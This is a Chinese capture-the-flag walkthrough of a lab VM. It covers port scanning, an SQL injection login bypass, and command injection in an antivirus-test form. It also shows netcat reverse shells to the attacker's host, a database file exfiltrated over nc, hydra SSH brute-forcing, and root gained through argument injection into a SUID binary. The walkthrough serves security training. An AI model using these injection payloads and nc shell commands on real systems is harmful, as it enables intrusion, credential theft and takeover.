目录

(3)结束对5555的侦听,在kali本机中查看db.sql



一、靶机描述

蛮力是暴力破解

二、主机发现

这次用arping这个工具来扫描 ,发现192.168.43.15有回包,确定是我们虚拟机同网段上的靶机。

三、端口扫描

sudo nmap -p- 192.168.43.15

扫到两个端口 ,对这两个端口进行服务版本的扫描

四、服务版本扫描

sudo nmap -p22,8080 -sV 192.168.43.15

五、登录网址

1.对输入框进行特殊字符注入

把键盘上的特殊字符全部跑一遍,可以手动输入,也可以写入字典跑

2.burpsuite抓包

3.发送到intruter模块下,进行爆破

可以发现 当 " 时长度有所不同,报错了。而且报出了许多敏感信息

这里就是我们输入的字符进行的数据库查询语句,根据这个语句我们可以构造注入payload实现永久为真来绕过判定

4.尝试进行注入绕过登录

因为这里是让我们输入邀请码登录来进行测试,那么我们可以利用 上诉结果来尝试进行语句的闭合

" or 1=1--

5.成功绕过登录语句,成功登录

6.分析命令注入

这个页面是让我们输入文件名进行防病毒测试,而且这些文件很可能是服务端所存在的真实的文件,并且在服务端会执行类似 avscan fillename 这样的一个命令来执行防病毒查杀功能。所以我们可以构造

cat | ls

命令成功注入

六、利用远程命令执行漏洞与kali建立连接

用nc串联与kali建立一个连接

1.在kali端侦听两个端口

2. 在防病毒测试界面利用命令注入

python | nc 192.168.43.27 4444 | /bin/bash | nc 192.168.43.27 3333

nc连接kali的4444端口,并在这个建立连接中输入的命令通过管道符给到靶机的bash下去解析,然后把解析执行结果传给通过3333端口建立的连接,从而实现对靶机的一个控制。

七、提权

1.对靶机进行信息收集

查看一波发现不太对,有password,但显示有问题,下载到kali用sqlite3打开查看

2.传输database.sql

(1)侦听一个5555端口并重定向至db.sql

nc -nvlp 5555 > db1.sql

(2)传输文件

nc 192.168.43.27 5555 < database.sql

(3)结束对5555的侦听,在kali本机中查看db.sql

得到了一些密码

去查看一下可用shell登录的用户

cat /etc/passwd | grep "bash"

3.hydra用户名和密码爆破

(1)创建一个user.txt

(2)创建一个passwd.txt

把刚刚查到的密码输入进去即可

(3)hydra开始爆破

0条有效密码,都不对。提权失败。

hydra -p passwd.txt -u user.txt ssh://192.168.43.15

八、利用suid提取

1.信息收集

在对上级目录的信息收集下

,我们发现了一个属主是root的suid权限的可执行文件,我们可以利用suid权限继承的特性(例如程序文件的属主是root,那么执行该程序的用户就将暂时获得root账户的权限。),来拿到root权限

2.查看一下源代码

构成了一条利用了freshclam来执行参数的命令。

3.在参数中进行命令注入

侦听两个端口

nc -nvlp 5555

nc -nvlp 6666

利用suid权限继承和nc串联建立连接获得root权限

./update_cloudav "a | nc 192.168.43.27 5555 | /bin/bash | nc 192.168.43.27 6666"

529

529

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?